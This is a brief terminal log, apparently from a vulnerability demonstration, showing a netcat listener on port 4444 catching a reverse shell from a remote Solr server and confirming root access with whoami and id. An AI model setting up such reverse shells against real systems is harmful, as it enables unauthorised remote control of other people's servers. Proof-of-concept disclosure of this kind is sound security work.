 root@iZ0jl0fwhrjckwe9cylhb9Z:~/test# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.19.42.89] from (UNKNOWN) [8.130.43.95] 35434
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8da459419e24:/opt/solr/server# whoami
whoami
root
root@8da459419e24:/opt/solr/server# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8da459419e24:/opt/solr/server#